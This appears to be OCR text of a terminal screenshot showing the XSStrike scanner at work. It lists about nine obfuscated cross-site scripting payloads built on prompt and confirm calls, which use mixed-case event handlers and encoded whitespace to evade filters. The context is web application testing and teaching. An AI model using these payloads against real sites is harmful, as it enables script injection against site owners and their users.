 1
2
3
4
8:52
pentesterclub@pentesterclub: ~/XSStrike
File Actions Edit View Help
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><Html%09oNmoUSeOVER%0a=%0aa=prompt,a()>
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><a%0doNPoinTeREnTEr%0d=%0da=prompt,a()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><a%09OnMousEoVer%09=%09[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><deTAiLS%09oNtOgGLe+=+confirm()>
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><DeTAILS/+/OnpoInteREntER%0a=%0aa=prompt,a()//
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
Brute
[+] Payload: "><DEtAILs%0dontoGGle%09=%09(prompt)``//
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><D3v%0dOnmousEOver%0a=%0a[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
[+] Payload: "><DeTaILS%0doNTOggLe%09=%09(confirm)()%0dx//
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
y
[+] Payload: "><a%0aoNmouSeoveR+=+(prompt)``>v3dm0s
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] y
(pentesterclub㉿pentesterclub)-[~/XSStrike]
$
KNOXSS